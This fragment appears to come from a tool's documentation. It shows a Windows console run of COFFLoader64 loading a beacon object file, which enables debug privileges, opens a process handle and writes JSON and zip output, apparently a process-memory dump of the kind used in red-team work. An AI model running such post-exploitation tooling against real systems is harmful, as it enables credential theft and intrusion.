 c:\temp>COFFLoader64.exe go trick_bof.o
Got contents of COFF file
Running/Parsing the COFF file
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle:              212
[+] PEB Address:                 0x0000002749dd5000
[+] File shock.json generated (11629 bytes).
[+] File barrel.json generated (50426 bytes).
[+] File barrel.zip generated.